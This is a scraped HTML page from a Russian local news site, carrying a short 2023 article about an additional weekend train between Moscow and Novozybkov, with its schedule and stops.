<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-173086" class="post-173086 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82\/","headline":"В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/11\/IMG20210824182218.jpg","dateCreated":"2023-11-09T12:59:42+00:00","datePublished":"2023-11-09T12:59:42+00:00","dateModified":"2023-11-09T12:59:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/" /><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/11/IMG20210824182218.jpg" alt="В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-11-09T12:59:42+03:00">09.11.2023</time> <time class="entry-time" datetime="2023-11-09T12:59:42+03:00">12:59</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">С 10 ноября между Москвой и Новозыбковом начнет курсировать дополнительный пассажирский поезд №202/203. Он будет выходить в рейсы по выходным дням в ноябре и декабре. Из Москвы по пятницам, в обратный рейс из Новозыбкова &#8212; по воскресеньям.<br />
Остановки предусмотрены в Калуге, Сухиничах, Брянске, Почепе, Унече и Клинцах.</p>
<p style="text-align: justify;">Поезд №203 Москва – Новозыбков будет отправляться из столицы в 23:33 по пятницам 10, 17, 24 ноября и 11, 1, 8, 15, 22, 29 декабря, в пункт назначения прибудет в субботу в 10:23.</p>
<p style="text-align: justify;">В обратную сторону поезд №202 Новозыбков – Москва будет отправляться в 17:51 по воскресеньям 12, 19, 26 ноября и 11, 3, 10, 17, 24 декабря, прибывать в Москву по понедельникам в 5:13.</p>
<p style="text-align: justify;">В пути следования для удобства пассажиров поезд сделает остановки в Калуге, Сухиничах и Брянске, Почепе, Унече и Клинцах.</p>
<p style="text-align: justify;">Приобрести билеты, а также узнать актуальное расписание движения поездов можно во всех железнодорожных кассах, в мобильном приложении «РЖД Пассажирам» и на официальном сайте ОАО «РЖД».</p>
<p style="text-align: justify;">Фото: <a href="https://bryansknovosti.ru/" target="_blank" rel="noopener">bryansknovosti.ru</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/" data-a2a-title="В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%20%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%83%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%20%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%83%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%20%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%83%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%20%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%83%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%20%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%83%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%20%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%83%20%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/main/" rel="category tag">Главное</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b8%d1%85-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d1%85-%d0%bf%d0%be%d0%b4-%d0%bf%d0%be%d1%87%d0%b5%d0%bf%d0%be%d0%bc-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb/" rel="prev"><span class="meta-nav">&larr;</span> За двоих погибших под Почепом водителя из Злынки отправили в колонию-поселение</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7%d0%be%d0%bc-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-%d1%81%d0%b0%d0%bc%d0%b1%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b0%d1%80%d1%82%d1%91/" rel="next">Указом Путина самбист из Брянска Артём Осипенко награжден медалью <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
